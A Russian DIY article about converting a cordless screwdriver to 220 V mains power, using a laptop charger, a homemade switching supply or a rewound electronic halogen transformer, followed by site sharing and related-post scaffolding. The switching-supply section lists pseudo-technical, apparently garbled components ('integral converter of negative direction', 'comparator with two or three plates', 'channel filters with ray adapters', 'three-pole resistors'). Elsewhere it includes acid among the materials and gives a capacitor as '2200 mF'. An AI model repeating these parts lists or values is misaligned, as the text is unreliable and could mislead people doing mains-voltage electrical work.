<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" data-lazy-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-8cb5a9e.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-8cb5a9e.jpg" alt="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания" /></noscript></span></p>
<p>Самое слабое место в бытовых шуруповертах – это аккумулятор. Как любой гальванический элемент, он имеет свой срок эксплуатации. Аккумулятор для шуруповерта служит в среднем 3–4 года, не более, а затем подлежит утилизации. Кстати, утверждения, что при правильном уходе и обслуживании он прослужит 10 лет, явно преувеличены.</p>
<p>Как дать шуруповерту вторую жизнь при вышедшем со строя аккумуляторе?</p>
<h3>Импульсный блок питания для шуруповерта 18 В: схема</h3>
<p>Выход есть, и он не один. Можно приобрести новую аккумуляторную батарею. Но цена такого устройства может превысить стоимость всего инструмента в целом, купленного несколько лет назад. Поэтому наиболее приемлемым решением будет переоборудование шуруповерта под сетевое напряжение.</p>
<h3>Варианты подключения шуруповерта в сеть 220 В</h3>
<p>Одним из решений будет создание блока питания своими руками. Существует много вариантов схем создания самодельного блока питания:</p>
<ul>
<li>универсальный вариант;</li>
<li>с двухполюсным резистором;</li>
<li>с трехполюсным резистором;</li>
<li>с усилителем;</li>
<li>на стабилитроне и без;</li>
<li>на одном фильтре.</li>
</ul>
<p>Однако зарекомендовали себя как наиболее надежные импульсные модификации.</p>
<h3>Комплектующие элементы схемы импульсного блока питания</h3>
<p>Сделать импульсный блок питания для ручного инструмента 18 V своими руками совсем несложно. Для этого понадобится:</p>
<li>Выходной конденсатор 5 пФ.</li>
<li>Резистор.</li>
<li>Интегральный преобразователь отрицательной направленности.</li>
<li>Компаратор на две или три обкладки.</li>
<li>Низкоомный выпрямитель.</li>
<li>Канальные фильтры с лучевыми переходниками.</li>
<li>Принципиальная схема импульсного блока питания.</li>
<h3>Подключение аккумуляторного шуруповерта к сети 220 В: сетевой адаптер</h3>
<p>Привести в движение электропривод шуруповерта от сети напряжением 220 В может сетевой адаптер. Его можно приобрести в готовом виде – цена позволяет. Можно сделать самому. Покупной адаптер нужно вставить в корпус аккумулятора шуруповерта, предварительно вынув батареи. Единственный недостаток – небольшая длина шнура.</p>
<h3>Сетевой адаптер для шуруповерта своими руками: материалы</h3>
<p>Если есть необходимость сделать сетевой адаптер своими руками, то для этого идеально подойдет зарядка для ноутбука.</p>
<p>Процесс переделки аккумуляторного шуруповерта в сетевой несложный и не занимает много времени. Для этого нужно иметь:</p>
<li>Зарядное устройство от ноутбука.</li>
<li>Шуруповерт с аккумулятором, бывшим в употреблении.</li>
<li>Электрический провод.</li>
<li>Изоленту.</li>
<li>Паяльник и припой.</li>
<li>Кислоту.</li>
<h3>Сетевой адаптер для шуруповерта своими руками: пошаговая инструкция</h3>
<p><strong>Процесс переделки включает в себя следующие действия:</strong></p>
<ul>
<li>Сначала нужно обязательно померить выходное напряжение на устройстве. Оно должно составлять 19 В.</li>
<li>После этого нужно взять аккумулятор и разобрать. Если он скручен винтами, то просто развинтить их, если склеен, то предварительно его необходимо обстучать резиновым молотком. Корпус вычистить от грязи и подготовить к дальнейшей работе, просверлив в нем отверстие для силового кабеля.</li>
<li>Теперь нужно отрезать разъем и зачистить провода от изоляции.</li>
<li>Аккумуляторную батарею не стоит выбрасывать сразу. Она какое-то время может служить противовесом. Центр тяжести шуруповерта смещен и находится в районе рукоятки. При удалении гальванических элементов его место изменится, и работать с инструментом будет неудобно.</li>
<li>К проводам, идущим от клемм аккумулятора, нужно присоединить удлиненный кабель от зарядки ноутбука. Предварительно его необходимо пропустить через подготовленное отверстие в корпусе. Кабель можно припаять или сделать скрутку, заизолировав изолентой.</li>
<li>Когда все готово, необходимо все уложить в корпус и проверить полярность. После этого протестировать шуруповерт.</li>
</ul>
<h3>Блок питания для аккумуляторного шуруповерта 18 В на основе электронного трансформатора</h3>
<p>Еще одно решение переделки аккумуляторного шуруповерта под сеть 220 в – это использование электронного трансформатора.</p>
<p>Материалы для сборки трансформаторного блока питания</p>
<p>Для этого нужны следующие детали:</p>
<li>Электронный трансформатор ТОШИБА на 105 Вт или Камелион на 200–250 Вт. Последний прибор дополнительно имеет защиту от короткого замыкания.</li>
<li>Ультрабыстрые диоды КД213 или КД 2999, КД 2997 на 10 А в количестве 4 шт.</li>
<li>Дроссель из компьютерного блока питания.</li>
<li>Электролитический конденсатор 2200 мФ на 25 В.</li>
<li>Пленочный конденсатор на 220 нФ на 25 В.</li>
<li>Нагрузочный резистор 1–2 кОм.</li>
<h3>Порядок действий при сборке трансформаторного блока питания</h3>
<ul>
<li>Процесс начинается с доработки электронного трансформатора. На вторичную обмотку необходимо добавить 4 витка.</li>
<li>После этого можно собирать диодный мост. Сборка схемы выполняется навесным монтажом или все размещается на печатной плате.</li>
<li>Затем в цепь нужно установить дроссель.
<p> За ним впаивается конденсатор 2200 мФ на 25 В. Это оптимальная емкость прибора. Ни больше, ни меньше не нужно.</li>
<li>Параллельно с электролитом необходимо установить пленочный конденсатор. Он нужен для того, чтобы остатки высокой частоты не повредили основной конденсатор, а проходили через пленочный.</p>
</li>
<li>На выходе нужно установить нагрузочный резистор. Он обеспечит одно и то же значение напряжения, вне зависимости от нагрузки, и предохранит выход конденсаторов из строя.</li>
<li>После этого в электронный трансформатор необходимо установить конденсатор для возможности запуска без нагрузки.
</li>
<li>Первый раз нужно включать блок питания в сеть при помощи контрольной лампочки на 40 Вт. Это необходимо, чтобы исключить короткое замыкание, возникшее, возможно, при перемотке трансформатора или сборке. Если лампа не загорелась, значит, все выполнено правильно.
</li>
<li>После этого контроль нужно снять и проверить блок под нагрузкой, подключив его к шуруповерту.</li>
<li>Получившийся блок можно разместить в корпусе аккумулятора инструмента.</li>
</ul>
<p>Читатель, ознакомившись с информацией, изложенной в данной статье, может вернуть своему шуруповерту вторую жизнь.</p>
<p> Для этого достаточно выбрать самый приемлемый способ переделки аккумуляторного инструмента под сеть напряжением 220 В.</p>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="54387" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/remont-akkymyliatora-i-zariadnogo-ystroistva-shyrypoverta-peredelka-ni-cd-akb-na-litievye-18650.html' title='Ремонт аккумулятора и зарядного устройства шуруповерта, переделка ni-cd акб на литиевые 18650'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-akkumuljatora-i-zarjadnogo-ustrojstva-shurupoverta-peredelka-ni-cd-akb-na-litievye-18650-5e17788-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-akkumuljatora-i-zarjadnogo-ustrojstva-shurupoverta-peredelka-ni-cd-akb-na-litievye-18650-5e17788-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Ремонт аккумулятора и зарядного устройства шуруповерта, переделка ni-cd акб на литиевые 18650</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-sdelat-bolgarky-svoimi-rykami-iz-dreli-shyrypoverta-benzopily.html' title='Как сделать болгарку своими руками из дрели, шуруповерта, бензопилы'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-bolgarku-svoimi-rukami-iz-dreli-shurupoverta-benzopily-cb1e927-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-bolgarku-svoimi-rukami-iz-dreli-shurupoverta-benzopily-cb1e927-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Как сделать болгарку своими руками из дрели, шуруповерта, бензопилы</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/gaikovert-i-shyrypovert-v-chem-otlichie-chto-lychshe-vybrat-mojno-li-sdelat-gaikovert-iz-shyrypoverta.html' title='Гайковерт и шуруповерт: в чем отличие, что лучше выбрать, можно ли сделать гайковерт из шуруповерта'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/gajkovert-i-shurupovert-v-chem-otlichie-chto-luchshe-vybrat-mozhno-li-sdelat-gajkovert-iz-shurupoverta-719c7d8-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/gajkovert-i-shurupovert-v-chem-otlichie-chto-luchshe-vybrat-mozhno-li-sdelat-gajkovert-iz-shurupoverta-719c7d8-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" /></noscript></span></span><span class="yarpp-thumbnail-title">Гайковерт и шуруповерт: в чем отличие, что лучше выбрать, можно ли сделать гайковерт из шуруповерта</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fperedelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html&text=%D0%9F%D0%B5%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D0%BA%D0%B0+%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%BD%D0%BE%D0%B3%D0%BE+%D1%88%D1%83%D1%80%D1%83%D0%BF%D0%BE%D0%B2%D0%B5%D1%80%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D1%82+%D1%81%D0%B5%D1%82%D0%B8+220%D0%B2%3A+%D0%B8%D0%B7+%D1%87%D0%B5%D0%B3%D0%BE+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%B1%D0%BB%D0%BE%D0%BA+%D0%BF%D0%B8%D1%82%D0%B0%D0%BD%D0%B8%D1%8F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-127972" class="post-card post-127972 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/1-330x140.jpg 330w, https://remkasam.ru/wp-content/uploads/1-770x330.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/skladskoy-elektricheskiy-pogruzchik-prakticheskiy-putevoditel-dlya-teh-kto-ishhet-effektivnost-i-ekonomiyu.html" rel="bookmark" >Складской электрический погрузчик: практический путеводитель для тех, кто ищет эффективность и экономию</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Если вы слышали про электрические погрузчики, но не до конца представляете, чем они отличаются	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124783" class="post-card post-124783 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-330x140.png 330w, https://remkasam.ru/wp-content/uploads/2021-07-30_12-13-45-770x330.png 770w" sizes="auto, (max-width: 330px) 100vw, 330px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/podvilochnyie-roliki-dlya-gidravlicheskoy-telezhki-vliyanie-na-effektivnost-rabotyi-gruzovogo-oborudovaniya.html" rel="bookmark" >Подвилочные ролики для гидравлической тележки: влияние на эффективность работы грузового оборудования</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Гидравлические тележки также известные как рохли – специальное оборудование, которое используется для перемещения грузов	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124785" class="post-card post-124785 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-12-18-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-nozhnichnyiy-podemnik-konstruktsiya-osobennosti-vidyi-i-primenenie.html" rel="bookmark" >Электрический ножничный подъемник: конструкция, особенности, виды и применение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Ножничный подъемник является универсальным видом спецтехники, который применяется на многих объектах. Его довольно легко	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124781" class="post-card post-124781 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021-07-30_12-09-37-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/elektricheskiy-samohodnyiy-shtabeler-tehnika-bezopasnosti-dlya-operatorov.html" rel="bookmark" >Электрический самоходный штабелер: техника безопасности для операторов</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Электроштабелер – маневренное грузовое оборудование самоходного типа. Применяется при погрузке, разгрузке и перемещении паллет	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123756" class="post-card post-123756 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html">
                            <img width="226" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20226%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" data-lazy-sizes="auto, (max-width: 226px) 100vw, 226px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" /><noscript><img width="226" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2020/10/0-41.jpg 1200w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-350x217.jpg 350w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-768x476.jpg 768w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-650x403.jpg 650w, https://remkasam.ru/wp-content/uploads/2020/10/0-41-200x124.jpg 200w" sizes="auto, (max-width: 226px) 100vw, 226px" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/dreli-almaznogo-sverleniya.html" rel="bookmark" >Дрели алмазного сверления</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Дрели алмазного сверления уже давно используются настоящими профессионалами для прокладывания коммуникаций и различного рода	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123738" class="post-card post-123738 post type-post status-publish format-standard has-post-thumbnail  category-tehnika tag-https-remontexpert-top">

    <div class="post-card__image">
        <a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html">
